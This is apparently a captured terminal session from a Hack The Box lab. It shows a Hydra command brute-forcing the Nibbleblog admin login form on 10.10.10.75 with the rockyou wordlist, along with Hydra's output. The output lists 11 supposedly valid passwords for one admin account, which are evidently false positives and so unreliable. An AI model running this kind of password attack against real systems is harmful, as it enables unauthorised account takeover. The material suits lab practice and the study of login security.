 /home/aimhoff/Desktop/HTB/scanning hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.75 http-post-form "/nibbleblog/admin.php:username=^USER^&password=^PASS^:
Incorrect username or password."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 10:50:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.10.75:80/nibbleblog/admin.php:username=^USER^&password=^PASS^:Incorrect username or password.
[80][http-post-form] host: 10.10.10.75 login: admin password: password
[80][http-post-form] host: 10.10.10.75 login: admin password: abc123
[80][http-post-form] host: 10.10.10.75 login: admin password: iloveyou
[80][http-post-form] host: 10.10.10.75 login: admin password: 12345678
[80][http-post-form] host: 10.10.10.75 login: admin password: nicole
[80][http-post-form] host: 10.10.10.75 login: admin password: jessica
[80][http-post-form] host: 10.10.10.75 login: admin password: monkey
[80][http-post-form] host: 10.10.10.75 login: admin password: daniel
[80][http-post-form] host: 10.10.10.75 login: admin password: babygirl
[80][http-post-form] host: 10.10.10.75 login: admin password: lovely
[80][http-post-form] host: 10.10.10.75 login: admin password: 654321
1 of 1 target successfully completed, 11 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-12 10:50:11